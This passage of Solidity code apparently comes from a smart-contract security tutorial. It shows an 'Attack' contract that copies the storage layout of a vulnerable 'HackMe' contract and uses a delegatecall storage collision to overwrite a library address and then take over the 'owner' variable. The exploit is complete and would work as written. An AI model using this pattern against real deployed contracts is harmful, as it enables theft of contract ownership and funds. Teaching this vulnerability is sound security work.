 26
27 contract Attack {
28 // Make sure the storage layout is the same as HackMe
29 // This will allow us to correctly update the state variables
30 address public lib;
31 address public owner;
32 uint public someNumber;
33
34 HackMe public hackMe;
35
36 constructor(HackMe _hackMe) {
37 hackMe = HackMe(_hackMe);
38 }
39
40 function attack() public {
41 // override address of lib
42 hackMe.doSomething(uint(uint160(address(this))));
43 // pass any number as input, the function doSomething() below will
44 // be called
45 hackMe.doSomething(1);
46 }
47
48 // function signature must match HackMe.doSomething()
49 function doSomething(uint _num) public {
50 owner = msg.sender;
51 }
52 }